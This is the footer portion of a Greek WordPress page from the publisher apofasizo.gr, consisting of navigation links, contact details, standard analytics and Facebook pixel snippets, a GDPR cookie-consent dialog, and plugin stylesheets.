					<h2 class="elementor-heading-title elementor-size-default"><a href="https://troposzois.gr/">Τρόπος Ζωής</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2fe1dc elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="c2fe1dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/akadimia/">Ακαδημία</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a176bd exad-glass-effect-no exad-sticky-section-no" data-id="4a176bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bdb5 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="847bdb5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/seminar/">Σεμινάρια</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-234a52a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="234a52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/product-category/%ce%b5%ce%ba%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Εκδόσεις</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-635e710 elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="635e710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/">Νέα</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e826eca elementor-widget__width-inherit exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="e826eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://apofasizo.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-08b3943 exad-glass-effect-no exad-sticky-section-no" data-id="08b3943" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb426d8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb426d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Επικοινωνήστε μαζί μας</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca2842c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="ca2842c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑποφασίΖΩ - Α. ΚΑΛΟΓΗΡΟΥ &amp; ΣΙΑ ΟΕ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8af4774 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8af4774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Πανόρμου 70-72, Αμπελόκηποι, Αθήνα</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cc1f2b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="9cc1f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">info@apofasizo.gr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1a10a1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a1a10a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Τηλ: 210 6459500</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34944295-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34944295-2');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://apofasizo.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039d\u03ad\u03b1","@id":"https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03ac\u03bc\u03b5 \u039c\u0391\u0396\u0399 \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03b2\u03bf\u03c5\u03c4\u03b9\u03ac!","@id":"https://apofasizo.gr/%cf%80%ce%ac%ce%bc%ce%b5-%ce%bc%ce%b1%ce%b6%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%bc%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-popup-modern ct-ultimate-gdpr-cookie-popup-squared"
        style="background-color: #111111;
                color: #ffffff;
		bottom: 10px; left: 10px;                 ">



	    <div id="ct-ultimate-gdpr-cookie-content" >
				<h4 style="color: #fff">Αποδοχή cookies</h4>
Τα cookies είναι σημαντικά για την εύρυθμη λειτουργία του www.apofasizo.gr και για την βελτίωση της online εμπειρίας σας. Πατήστε «Αποδέχομαι» για να συνεχίσετε ή επιλέξτε «Περισσότερα» για να δείτε λεπτομερείς περιγραφές των τύπων cookies ή «Αλλαγή ρυθμίσεων» ώστε να επιλέξετε αν θα αποδεχτείτε ορισμένα cookies ή όχι.		    </div>

	<div class='ct-ultimate-gdpr-cookie-buttons ct-clearfix'>	    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color:transparent;background-color:#ff7d27; color:#ffffff;">
		Αποδέχομαι    </div>

	
	        <div
                id="ct-ultimate-gdpr-cookie-read-more"
				class="cookie-buttons"
                style="border-color: transparent; background-color: #ff7d27; color: #ffffff;">Περισσότερα</div>
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:transparent;background-color:#ff7d27;color:#ffffff">Αλλαγή ρυθμίσεων</div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	<!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #ff5605;color: #ffffff;
       bottom: 10px; left: 10px;right: auto; top: auto;">

		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #ff5605;color: #ffffff;
	     bottom: 10px; left: 10px;right: auto; top: auto;">
		                <span class="fa fa fa fa fa fa fa fa fa fa-cog" aria-hidden="true"></span>
                <span class="sr-only">Ρυθμίσεις Ασφαλείας Cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content ">
		            <div id="ct-ultimate-gdpr-cookie-modal-close"></div>
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			
			                <div style="color: #797979"> <h2>Ρυθμίσεις απορρήτου</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">Αποφασίστε ποια cookie θέλετε να επιτρέψετε. Μπορείτε να αλλάξετε αυτές τις ρυθμίσεις ανά πάσα στιγμή. Ωστόσο, αυτό μπορεί να έχει ως αποτέλεσμα ορισμένες λειτουργίες να μην είναι πλέον διαθέσιμες. Για πληροφορίες σχετικά με τη διαγραφή των cookies, συμβουλευτείτε τη λειτουργία βοήθειας του προγράμματος περιήγησης. Μάθετε περισσότερα σχετικά με τα cookies που χρησιμοποιούμε.</div>
<h3>Μπορείτε να ενεργοποιήσετε ή να απενεργοποιήσετε διαφορετικούς τύπους cookies:</h3> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/block-all.svg"
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Μπλοκάρισμα Όλων                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/essential.svg"
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Απαραίτητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/functionality.svg"
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Λειτουργικότητα                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/statistics.svg"
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analytics                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/css/images/targeting.svg"
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Διαφήμιση                            </label>
                        </li>
										
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				

                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie0">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                                                    </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social medial Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                            <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                    style="color: #797979;">
                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                    </div>

                            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">ΑΠΟΘΗΚΕΥΣΗ &amp; ΚΛΕΙΣΙΜΟ</a>
            </div>
        </div>
    </div>
</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpost_category%5D=%CE%9D%CE%AD%CE%B1%2C+%CE%A0%CF%81%CE%BF%CF%83%CE%B5%CF%87%CE%B5%CE%AF%CF%82+%CE%B5%CE%BA%CE%B4%CE%B7%CE%BB%CF%8E%CF%83%CE%B5%CE%B9%CF%82&cd%5Bpage_title%5D=%CE%A0%CE%AC%CE%BC%CE%B5+%CE%9C%CE%91%CE%96%CE%99+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%B9%CE%B1+%CE%B2%CE%BF%CF%85%CF%84%CE%B9%CE%AC%21&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=15135&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2F%25CF%2580%25CE%25AC%25CE%25BC%25CE%25B5-%25CE%25BC%25CE%25B1%25CE%25B6%25CE%25B9-%25CE%25B3%25CE%25B9%25CE%25B1-%25CE%25BC%25CE%25B9%25CE%25B1-%25CE%25B2%25CE%25BF%25CF%2585%25CF%2584%25CE%25B9%25CE%25AC%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/h5zwo.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
